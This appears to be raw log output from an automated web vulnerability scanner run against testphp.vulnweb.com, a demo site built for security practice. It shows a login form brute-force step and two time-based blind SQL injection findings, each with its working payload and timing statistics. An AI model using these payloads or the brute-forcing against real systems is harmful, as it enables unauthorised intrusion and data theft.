 [*] scanned: 29, pending: 18, requestSent: 3832, latency: 376.62ms, failedRatio: 0.00%
[INFO] 2020-12-30 22:19:15 [default:dispatcher.go:426] processing POST http://testphp.vulnweb.com/secured/newuser.php
[INFO] 2020-12-30 22:19:16 [bruteforce:formbrute_community.go:255] start to brute form, username field: "uuname", password field: "upass"
/
[*] scanned: 30, pending: 17, requestSent: 4081, latency: 399.84ms, failedRatio: 0.00%
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/userinfo.php"
VulnType "blind-based/default"
Payload "Crawlergo6.'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "body"
ParamKey "pass"
ParamValue "Crawlergo6.'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
p_time "206"
n_time "2229"
stat "{\"normal\":{\"samples\":[205,205,205,228,228,228],\"avg\":216.5,\"std_dev\":11.5,\"sleep_time\":2},\"sleep_0_time\":20
6,\"quick_check\":{\"samples\":[2229],\"sleep\":2},\"verify\":{\"samples\":[3228,3218,3237],\"sleep\":3}}"
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "216"
std_dev "11"
sleep_time "2000"
[INFO] 2020-12-30 22:19:18 [bruteforce:formbrute_community.go:296] sample similarity 100
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/search.php?test=query"
VulnType "blind-based/default"
Payload "query'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "query"
ParamKey "test"
ParamValue "query'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
type "time_based"
avg_time "219"
std_dev "7"
sleep_time "2000"
悬剑武器库